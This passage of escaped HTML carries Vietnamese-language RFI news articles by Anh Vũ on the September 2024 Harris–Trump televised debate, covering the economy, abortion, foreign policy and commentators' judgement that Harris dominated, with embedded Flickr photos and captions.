href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53989001780\/in\/photostream\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"my4\"\u003E\u003Cimg alt=\"my4\" height=\"279\" src=\"https:\/\/live.staticflickr.com\/65535\/53989001780_157c68ab43.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENgười dân theo dõi cuộc tranh luận trên truyền hình giữa hai ứng viên Donald Trump và Kamala Harris, bên ngoài Viện Bảo Tàng Nghệ Thuật Berkeley, California, Hoa Kỳ, ngày 10\/09\/2024.\u0026nbsp;AP - Gabrielle Lurie\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EHai ứng viên chưa từng đối mặt trực tiếp với nhau. Cuộc tranh luận trực tiếp trên truyền hình này là cơ hội tốt nhất để thể hiện tầm nhìn lãnh đạo cường quốc Mỹ, tất nhiên đối kháng nhau, từ các vấn đề trong nước, như kinh tế, phá thai hay nhập cư cho đến các vấn đề quan hệ quốc tế với những biến động địa chính trị liên tục trên thế giới hiện nay.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EChiến dịch vận động tranh cử đang đi vào chặng quyết định cuối cùng và chỉ còn chưa đầy hai tháng đến ngày bầu cử tổng thống 05\/11, cuộc tranh luận có thể giúp người dân Mỹ có cái nhìn cụ thể về từng ứng viên để lựa chọn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENgôn từ tranh luận được hai đối thủ sử dụng rất gay gắt, không ít những lời lẽ châm chọc, giễu cợt khiêu khích nhau.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVấn đề được quan tâm đầu tiên với cử tri Mỹ rõ ràng là kinh tế. Đây là mảng mà dư luận Mỹ đã đánh giá là điểm yếu của bà Kamala Haris sau khi thay thế ông Joe Biden ra tranh cử.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENgay trong những phát biểu đầu tiên, cả hai ứng viên đã chỉ trích nhau dữ dội về trách nhiệm đối với tình hình kinh tế của đất nước. Bà phó tổng thống nhằm vào nhiệm kỳ tổng thống của ông Trump từ 2017-2021 : \"Donald Trump đã để lại cho chúng ta tỷ lệ thất nghiệp lớn nhất kể từ thời kỳ Đại suy thoái\". Bà cũng nhấn mạnh rằng chính quyền Biden đã tiếp quản và \"dọn dẹp sạch mớ hỗn độn mà Donald Trump để lại\" và tuyên bố, \"Donald Trump không có kế hoạch nào cho bạn\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVề phần mình, cựu tổng thống Mỹ đã chọn vấn đề lạm phát để ra đòn đầu tiên. Theo ông, tình trạng lạm phát dai dẳng dưới thời chính quyền của tổng thống đảng Dân Chủ Joe Biden là một \"thảm họa\"\u0026nbsp;đối với người dân và bà đã sao \"sao chép\" chương trình kinh tế của Joe Biden. Trước khi nhanh chóng chuyển sang chủ đề tranh cử chính của mình là nhập cư : Trump tuyên bố là người duy nhất có thể đối đầu với Trung Quốc không giống như đối thủ của ông, một \"người theo chủ nghĩa Marx\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrong suốt cuộc tranh luận, phó tổng thống đảng Dân Chủ liên tục có động thái nhằm chọc tức cựu tổng thống đảng Cộng Hòa, khiêu khích ông bằng những lời nhắc nhở về thất bại trong cuộc bầu cử năm 2020 mà ông vẫn phủ nhận và chế giễu những tuyên bố khác của ông. Bà Harris cố gắng chứng minh ông Trump không đủ tư cách đảm nhiệm chức vụ lãnh đạo đất nước. Đáp trả, ông Trump nhấn mạnh bà Harris là một người cực tả hay thay đổi lập trường, liên quan trực tiếp đến các chính sách thất bại của chính quyền Biden.\u0026nbsp;Và như thường lệ, cựu tổng thống không ngần ngại dùng những thông tin sai sự thật để khẳng định quan điểm của mình.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EPhó tổng thống đã tấn công vào các điểm yếu của đối thủ, bắt đầu từ vấn đề phá thai. Về chủ đề này, ông Trump cũng đáp lại bằng thông tin sai lệch, cáo buộc đối thủ đảng Dân Chủ muốn hợp pháp hóa việc phá thai cho đến tận tháng thứ 9 của thai kỳ và thậm chí còn cho phép \"hành quyết trẻ sơ sinh sau khi sinh\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENếu như quan điểm về các vấn đề trong nước mặc nhiên mâu thuẫn nhau thì\u0026nbsp;hai ứng cử viên cũng\u0026nbsp;hoàn toàn đối lập nhau về chính sách đối ngoại của nước Mỹ. Donald Trump hứng đòn từ Kamala Harris về chính sách đối ngoại. Khi được hỏi về cuộc xung đột giữa Hamas và Israel vốn đã khiến hàng chục nghìn người thiệt mạng trong vòng chưa đầy một năm, Donald Trump trả lời rằng nếu ông nắm quyền điều hành đất nước thì xung đột ở Ukraine và Israel sẽ không bao giờ xảy ra. Vẫn theo cách lập luận không cần biết đến cơ sở, ông Trump nhận định nếu Harris lên nắm quyền, thì đó sẽ là \"mối đe dọa cho nền dân chủ\" và Israel sẽ có thể \"biến mất trong 2 năm\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrên hồ sơ chiến tranh Ukraine, cựu tổng thống Mỹ tỏ ra năng nổ, nhưng vẫn với lập luận cũ, khẳng định chỉ có ông mới có thể giải quyết, chấm dứt chiến tranh và ông Biden cũng như bà Harris không được các lãnh đạo Nga và Ukraine tôn trọng. Kamala Harris trả lời các lãnh đạo độc tài ủng hộ ông vì họ biết có thể thao túng ông bằng nịnh bợ.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENhìn chung, theo phần đông các nhà bình luận Mỹ, ứng viên đảng Dân Chủ đã hoàn toàn thoải mái và làm chủ được cuộc tranh luận, thể hiện được mình là người mạnh mẽ quyết đoán trước một đối thủ không có gì thay đổi về tính cách hay quan điểm cố hữu, dù có cố tỏ ra điềm tĩnh hơn nhưng không thuyết phục.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECho dù cuộc tranh luận trực tiêp trên truyền hình này được đánh giá là thời điểm quan trọng của chiến dịch tranh cử tổng thống Mỹ, nhưng đa số các nhà phân tích chính trị đều cho rằng tác động của màn tranh luận đến lá phiếu bầu của cử tri thường vẫn hạn chế. Trừ khi xảy ra những diễn biến đặc biệt, như trường hợp của cuộc tranh luận hồi tháng 6 giữa Joe Biden và Donald Trump : Vì màn trình diễn thảm hại của mình, tổng thống đảng Dân Chủ phải bỏ cuộc đua giữa đường nhường chỗ cho bà phó tổng thống.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EAnh Vũ\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E*******************************\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EHarris áp đảo Trump trong cuộc tranh luận đầu tiên trên truyền hình\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EAnh Vũ, RFI, 11\/09\/2024\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EChưa đầy hai tháng trước ngày bầu cử tổng thống Mỹ, hai ứng của viên Kamala Harris và Donald Trump, tối 10\/09\/2024, đối mặt nhau trong cuộc tranh luận trực tiếp đầu tiên trên truyền hình. Theo báo chí Mỹ, ứng viên đảng Dân Chủ Kamala Harris dường như đã tạo được thế chủ động, đẩy ứng viên Cộng Hòa Donald Trump vào thế thủ.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53988578821\/in\/photostream\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"my5\"\u003E\u003Cimg alt=\"my5\" height=\"280\" src=\"https:\/\/live.staticflickr.com\/65535\/53988578821_9c4b12a62c.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EỨng viên đảng Dân Chủ Kamala Harris chủ động tới bắt tay ứng viên đảng Cộng Hòa Donald Trump, trước khi bắt đầu cuộc tranh luận tối 10\/09\/2024, tại trường quay của đài ABC, Philadelphia, bang Pennsylvania, Hoa Kỳ\u0026nbsp;© Alex Brandon \/\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EАР\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECuộc tranh luận diễn ra trong trường quay của kênh truyền hình Mỹ ABC,\u0026nbsp;từ Philadelphia, bang Pennsylvania. Hai đối thủ có quan điểm trái ngược nhau về các vấn đề kinh tế, xã hội, chính trị, đối ngoại, liên quan đến vận mệnh của nước Mỹ trong tương lai.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ESự kiện này được người dân Mỹ cũng như giới quan sát chính trị quốc tế mong đợi, cho dù chưa hẳn có thể làm thay đổi cục diện cuộc đua, nhưng là cơ hội tốt nhất cho hai ứng cử viên thể hiện tầm nhìn, cũng như tính cách của nhà lãnh đạo cường quốc\u0026nbsp;Hoa Kỳ. Trái với dự báo của nhiều nhà phân tích trước cuộc tranh luận, cho rằng ông Donald Trump với tính cách vốn có, sẽ lấn lướt trong các tranh luận, cuối cùng bà Kamala Harris đã làm chủ được ván đấu, đẩy đối thủ Cộng Hòa vào thế thủ.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, 